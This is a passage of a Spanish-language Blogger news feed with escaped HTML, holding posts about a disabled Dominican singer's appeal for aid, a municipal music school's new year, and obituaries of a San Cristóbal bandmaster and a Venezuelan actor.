large;\"\u003ENEY NILO, cuyo verdadero nombre es, Manuel Modesto Cabrera, oriundo de Navarrete, y padre de dos hijos, dijo que durante todo este tiempo ha estado postrado a una silla de rueda, sin poder hacer lo que más les gusta que es cantar.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Durante más de 30 minutos escuché hablar a NEY, de los pormenores de su enfermedad, y de sus dificultades para encararla. En todo estos años no he recibido ningún tipo de ayuda económica para encarar su enfermedad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E¿Que pena que un embajador del canto dominicano esté pasando por esta situación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Roboto, Calibri, sans-serif\" style=\"font-family: times; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENo es justo. Hoy quiero clamar al gobierno y muy especialmente al presidente, Luis Abinader, para acuda en ayuda de NEY Nilo, que se lo merece con crece por los tantos aportes que ha hecho al canto.\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8137272914324932759\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/ex-alcalde-jose-montas-clama-al.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8137272914324932759"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8137272914324932759"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/ex-alcalde-jose-montas-clama-al.html","title":"Ex alcalde José Montás clama al presidente Luis Abinader acudir en ayuda del cantante Ney Nilo que lleva 15 años en silla de ruedas "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGU2tmWeGsxrnsuVGKVmk14B4HR4Ez6KRZvEU3YC4SPglDbGX3VML2I9DZfrRe0CoIWdMlI6vysTuDzAKi9_bxKCv-bFkOsCLyKX2NFj1bXNX1fZPj7T-j-i4pRMRQ-RuWnWzaVkSYv94oEJm-p4qFIEcI0bqvIK-6Qu-fpHnlQI8j7WenpTcckNSI0Vh-\/s72-w640-h476-c\/a4d75127215f52c18ccd5844527298c4_L.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6574836867144997945"},"published":{"$t":"2025-09-13T16:06:00.005-04:00"},"updated":{"$t":"2025-09-13T16:26:23.219-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristóbal"}],"title":{"type":"text","$t":"La escuela municipal de música \"Profesor Leovigildo Javier\" del Ayuntamiento de San Cristóbal inicia año académico"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=San+Crist%C3%B3bal+Dominican+Republic\u0026amp;bbid=4947828973167320520\u0026amp;bpid=6574836867144997945\" target=\"_blank\"\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg00rKz9_nkw94FDJHXIO10tX3MGyKvhPRJ66X1kAOw2K8C0Pn-AXCq8YqUGRoUfTXMKTpWgCIj9M6hmBXDy6rm9O_2jTLyMBjrWQ9SKYo3k66g84hFgzaQDWg_UY98j23GT4H48SA8Try7bIh82off1xU_62JBZl5cUn1VM62PJlZ47WSMygaHPH-Fcqw4\/s1280\/IMG-20250913-WA0019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"806\" data-original-width=\"1280\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg00rKz9_nkw94FDJHXIO10tX3MGyKvhPRJ66X1kAOw2K8C0Pn-AXCq8YqUGRoUfTXMKTpWgCIj9M6hmBXDy6rm9O_2jTLyMBjrWQ9SKYo3k66g84hFgzaQDWg_UY98j23GT4H48SA8Try7bIh82off1xU_62JBZl5cUn1VM62PJlZ47WSMygaHPH-Fcqw4\/w640-h404\/IMG-20250913-WA0019.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (13 Septiembre 2035).- La\u0026nbsp;\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Escuela+de+M%C3%BAsica+Municipal+Leobigildo+Javier+San+Crist%C3%B3bal\u0026amp;bbid=4947828973167320520\u0026amp;bpid=6574836867144997945\" target=\"_blank\"\u003EEscuela de Música Municipal \"Profesor Leovigildo\u003C\/a\u003E\u0026nbsp;\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Leobigildo+Javier\u0026amp;bbid=4947828973167320520\u0026amp;bpid=6574836867144997945\" target=\"_blank\"\u003EJavier\u003C\/a\u003E\" que auspicia el Ayuntamiento de San Cristóbal\u0026nbsp;dio inicio formal a su nuevo año académico.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa escuela funciona en el Parque \"Eugenio de Jesús Marcano\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl acto de apertura contó con la asistencia del al aldea a Nelson de la Rosa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETambién del\u0026nbsp;director municipal de Cultura, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Josu%C3%A9+Mart%C3%ADnez+director+de+cultura+San+Crist%C3%B3bal\u0026amp;bbid=4947828973167320520\u0026amp;bpid=6574836867144997945\" target=\"_blank\"\u003EJosué Martínez\u003C\/a\u003E ( \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Josu%C3%A9+Mart%C3%ADnez+Ruminiel\u0026amp;bbid=4947828973167320520\u0026amp;bpid=6574836867144997945\" target=\"_blank\"\u003ERuminiel\u003C\/a\u003E).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa plantilla de profesores de música, estudiantes y padres y tutores estuvieron en la actividad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6574836867144997945\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/la-escuela-musical-de-musica-profesor.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6574836867144997945"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6574836867144997945"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/la-escuela-musical-de-musica-profesor.html","title":"La escuela municipal de música \"Profesor Leovigildo Javier\" del Ayuntamiento de San Cristóbal inicia año académico"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg00rKz9_nkw94FDJHXIO10tX3MGyKvhPRJ66X1kAOw2K8C0Pn-AXCq8YqUGRoUfTXMKTpWgCIj9M6hmBXDy6rm9O_2jTLyMBjrWQ9SKYo3k66g84hFgzaQDWg_UY98j23GT4H48SA8Try7bIh82off1xU_62JBZl5cUn1VM62PJlZ47WSMygaHPH-Fcqw4\/s72-w640-h404-c\/IMG-20250913-WA0019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1309095688760635902"},"published":{"$t":"2025-09-12T07:55:00.000-04:00"},"updated":{"$t":"2025-09-12T09:22:25.775-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"San Cristóbal despide al maestro Jesús Abreu Martínez: formador de generaciones y padre musical de un pueblo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEged2iKgfXse_w0sdsoT1T_0BVnMFhQNEzj6c3mTfFLoBGltG78555j56tZYgkfSSZzdyCf2NKIH2livXKt_SK3H2-MFH6V-PR1mNoK3DLkeLd8rPayct7HoHv6bLyhsNbp9ahq20CBmI6fTlWMKx7PMcTs23WFmZ2ViZp73KjgZtK7w2y-3_rd5VqijJIF\/s1300\/IMG-20250912-WA0009.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1300\" data-original-width=\"916\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEged2iKgfXse_w0sdsoT1T_0BVnMFhQNEzj6c3mTfFLoBGltG78555j56tZYgkfSSZzdyCf2NKIH2livXKt_SK3H2-MFH6V-PR1mNoK3DLkeLd8rPayct7HoHv6bLyhsNbp9ahq20CBmI6fTlWMKx7PMcTs23WFmZ2ViZp73KjgZtK7w2y-3_rd5VqijJIF\/s320\/IMG-20250912-WA0009.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHoy me embarga una profunda tristeza… ha partido el maestro Jesús Abreu Martínez.\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESus restos fueron expuestos en la Funeraria La Esperanza, desde las 4:00 de la tarde hasta las 9:00 noche del jueves. y este viernes a partir de las 10:00 de la mañana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl maestro Jesús Abreu Martínez fue mucho más que director de la Orquesta Santa Cecilia y de la Banda Municipal de San Cristóbal: fue un auténtico formador de generaciones. Bajo su batuta crecieron músicos que hoy llevan el nombre de San Cristóbal y de la República Dominicana dentro y fuera del país.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn entrevistas, llegó a reconocer las grandes carencias de instrumentos con que trabajaban, pero nunca dejó que la falta de recursos frenara la música. Eso lo define como ejemplo de resistencia cultural.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn la línea de directores de la Banda Municipal, ocupa un lugar de honor junto a nombres como Juan Javier Rodríguez y Nelson de la Cruz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EComo compositor y arreglista, dejó merengues, baladas y boleros interpretados por la Santa Cecilia, con voces como Teresita Gómez.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFue también el padre del saxofonista y clarinetista Jesús “Gury” Abreu (†2023), figura de la escena jazzística dominicana y fundador de Retro Jazz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EReconocimiento institucional\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESu obra no quedó en el anonimato:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa Orquesta Santa Cecilia fue declarada Patrimonio Histórico-Cultural de San Cristóbal (2024).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa Banda Municipal de Música fue elevada a Patrimonio Artístico de la Nación por la Ley 9-25 (2025).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAmbas declaratorias son, en gran medida, fruto del esfuerzo y la entrega de Abreu Martínez, que dedicó su vida a mantener viva la tradición musical del pueblo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDicen los que fueron sus alumnos, el maestro Abreu Martínez no solo enseñaba notas: educaba en carácter, disciplina y amor por lo propio. Hizo de la música un aula de ciudadanía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESe dice que residió en Pueblo Abajo, cerca de la gallera, donde formó también parte de la vida cotidiana de la comunidad. Estos datos, como muchos testimonios orales, engrandecen la memoria viva que ahora debemos recopilar entre familiares, alumnos y colegas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa Santa Cecilia, cantera de artistas, proyectó voces e instrumentistas que nutrieron la música popular dominicana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa Banda Municipal, bajo su dirección, mantuvo la tradición de las retretas en el parque y la educación musical gratuita al pueblo, algo que hoy extrañamos en muchas ciudades.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHoy, San Cristóbal no solo despide a un músico: despide a un maestro de vida, a un hombre que nos enseñó que con empeño se pueden sostener melodías aunque los instrumentos estén gastados.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDescansa en paz, maestro. 🙏🕊️\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EGracias por todo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor ANDRÉS JULIO RIVERA BAZIL\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1309095688760635902\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/san-cristobal-despide-al-maestro-jesus.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1309095688760635902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1309095688760635902"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/san-cristobal-despide-al-maestro-jesus.html","title":"San Cristóbal despide al maestro Jesús Abreu Martínez: formador de generaciones y padre musical de un pueblo"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEged2iKgfXse_w0sdsoT1T_0BVnMFhQNEzj6c3mTfFLoBGltG78555j56tZYgkfSSZzdyCf2NKIH2livXKt_SK3H2-MFH6V-PR1mNoK3DLkeLd8rPayct7HoHv6bLyhsNbp9ahq20CBmI6fTlWMKx7PMcTs23WFmZ2ViZp73KjgZtK7w2y-3_rd5VqijJIF\/s72-c\/IMG-20250912-WA0009.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1374564662704776113"},"published":{"$t":"2025-09-12T06:00:00.001-04:00"},"updated":{"$t":"2025-09-12T07:55:59.782-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Fallece como consecuencia del cáncer el actor Eduardo Serrano, tenía 82 años de edad "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje9uml3b8xaxD0gokTrdfsQDWtGn-N2pXYvOb0o969vL-SDGV5F-kismXTFefPr3FqiV3jM778AMu0mOzaUv1KTfujJTxbBDH8-rN-NMFKDkKR9KHQCTP0ob9BK1PgmmPj4Mjd9T3XcvP6Q2Vq0ivqrBBG7r8SA9SuEb8WLHujy9DqohemF1qDWvx7zUzN\/s690\/eduardo%20serrano.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"690\" height=\"243\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje9uml3b8xaxD0gokTrdfsQDWtGn-N2pXYvOb0o969vL-SDGV5F-kismXTFefPr3FqiV3jM778AMu0mOzaUv1KTfujJTxbBDH8-rN-NMFKDkKR9KHQCTP0ob9BK1PgmmPj4Mjd9T3XcvP6Q2Vq0ivqrBBG7r8SA9SuEb8WLHujy9DqohemF1qDWvx7zUzN\/s320\/eduardo%20serrano.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECARACAS (12 Septiembre 2025).- El actor venezolano\nEduardo Serrano, conocido localmente por sus apariciones en novelas como\n\"Dame chocolate\" y \"El cuerpo del deseo\", murió a sus 82\naños tras una larga lucha contra el cáncer.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa muerte de Serrano, quien actuó junto a boricuas\ncomo Carlos Ponce, Karla Monroig, fue revelada hoy por su hija Magaly Serrano\nen un mensaje publicado en las redes sociales. De acuerdo a Univisión, Serrano\nenfrentó un diagnóstico de cáncer de próstata y recientemente también le\nhabrían detectado la misma enfermedad en \"las células pequeñas en el pulmón\ncon metástasis al cerebro\". \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn agosto, su hija compartió una publicación pidiendo\nayuda económica para los tratamientos y cuidados del actor. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCHo8fts9o4EnY-o6lO5oBa1yXandamdPAmOCK6mV2o7sGB-KpSwvCN_P6HQt3ka9pz3xlM4vefkvONngRV56amvvEjJXJLcRn9J-pr7mxKDjLPkh4SP6DyenyeO8B3DjGrPxwCU-Yq4ZUmEZlz-LUWWPvZ59iikzvR4Zhl2QEkMKLvLVTPBBRaxECQIfF\/s480\/eduardo%20serrano%20fallece..jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"270\" data-original-width=\"480\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCHo8fts9o4EnY-o6lO5oBa1yXandamdPAmOCK6mV2o7sGB-KpSwvCN_P6HQt3ka9pz3xlM4vefkvONngRV56amvvEjJXJLcRn9J-pr7mxKDjLPkh4SP6DyenyeO8B3DjGrPxwCU-Yq4ZUmEZlz-LUWWPvZ59iikzvR4Zhl2QEkMKLvLVTPBBRaxECQIfF\/w640-h360\/eduardo%20serrano%20fallece..jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Este no es un adiós amor de mi vida. Este es un\n'nos vemos pronto mi estúpido amado, mi rey, mi vida, lo más bello que tiene la\nhija, mi amor'. Pienso en tus 82 años y no puedo sino agradecer tu vida. Fuiste\nel mejor hijo y hermano: Obediente, entregado, amoroso, respetuoso. El favorito\nde Tata y Toto y de tus hermanos: Oma y Miguel\", escribió la hija del\nactor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa hija de Serrano también expresó orgullo hacia su\npadre por vivir \"de lo que quería\", en referencia a la actuación. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Eso sí que es una bendición, y no solo vivir de\neso: ser exitoso, innovador, respetado y ciertamente una leyenda, y lo fuiste\nporque primero fuiste: compañero, humilde, inteligente, profesional, respetuoso\ny visionario. Fuiste el mejor padre que pueda existir, para todos tus hijos,\ntodos y soy testigo\", añadió. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESerrano nació el 30 de noviembre de 1942 en Caracas,\nVenezuela. Entre sus telenovelas más destacadas también se encuentran \"Las\nAmazonas\", \"Cambio de piel\", y \"La Suerte de Loli\" se\nconvirtió en su último proyecto televisivo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1374564662704776113\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/fallece-como-consecuencia-del-cancer-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1374564662704776113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1374564662704776113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/fallece-como-consecuencia-del-cancer-el.html","title":"Fallece como consecuencia del cáncer el actor Eduardo Serrano, tenía 82 años de edad "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje9uml3b8xaxD0gokTrdfsQDWtGn-N2pXYvOb0o969vL-SDGV5F-kismXTFefPr3FqiV3jM778AMu0mOzaUv1KTfujJTxbBDH8-rN-NMFKDkKR9KHQCTP0ob9BK1PgmmPj4Mjd9T3XcvP6Q2Vq0ivqrBBG7r8SA9SuEb8WLHujy9DqohemF1qDWvx7zUzN\/s72-c\/eduardo%20serrano.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post